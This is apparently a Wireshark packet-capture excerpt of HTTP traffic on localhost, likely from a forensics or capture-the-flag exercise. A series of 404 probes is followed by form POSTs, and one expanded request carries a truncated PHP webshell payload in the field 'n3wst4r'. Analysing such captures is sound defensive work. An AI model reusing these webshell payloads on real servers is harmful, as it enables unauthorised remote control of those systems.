 1027 0.309667 127.0.0.1 127.0.0.1 HTTP 488 HTTP/1.1 404 Not Found (text/html)
1033 0.311908 127.0.0.1 127.0.0.1 HTTP 488 HTTP/1.1 404 Not Found (text/html)
1039 0.314269 127.0.0.1 127.0.0.1 HTTP 488 HTTP/1.1 404 Not Found (text/html)
1045 0.316403 127.0.0.1 127.0.0.1 HTTP 488 HTTP/1.1 404 Not Found (text/html)
1051 0.318457 127.0.0.1 127.0.0.1 HTTP 488 HTTP/1.1 404 Not Found (text/html)
1101 25.002010 127.0.0.1 127.0.0.1 HTTP 2048 POST / HTTP/1.1 (application/x-www-form-urlencoded)
1103 25.008554 127.0.0.1 127.0.0.1 HTTP 572 HTTP/1.1 200 OK (text/html)
1113 25.116269 127.0.0.1 127.0.0.1 HTTP 2113 POST / HTTP/1.1 (application/x-www-form-urlencoded)
1115 25.125017 127.0.0.1 127.0.0.1 HTTP 550 HTTP/1.1 200 OK (text/html)
1125 28.409229 127.0.0.1 127.0.0.1 HTTP 2118 POST / HTTP/1.1 (application/x-www-form-urlencoded)
1127 28.413549 127.0.0.1 127.0.0.1 HTTP 574 HTTP/1.1 200 OK (text/html)
1137 30.522559 127.0.0.1 127.0.0.1 HTTP 5123 POST / HTTP/1.1 (application/x-www-form-urlencoded)
1139 30.530715 127.0.0.1 127.0.0.1 HTTP 521 HTTP/1.1 200 OK (text/html)
1149 32.329354 127.0.0.1 127.0.0.1 HTTP 5215 POST / HTTP/1.1 (application/x-www-form-urlencoded)
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (Compatible; MSIE 8.0; Windows NT 5.2; Trident/6.0)\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1757\r\n
Connection: close\r\n
\r\n
[Full request URI: http://localhost/]
[HTTP request 1/1]
[Response in frame: 1103]
File Data: 1757 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "n3wst4r" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_F
Key: n3wst4r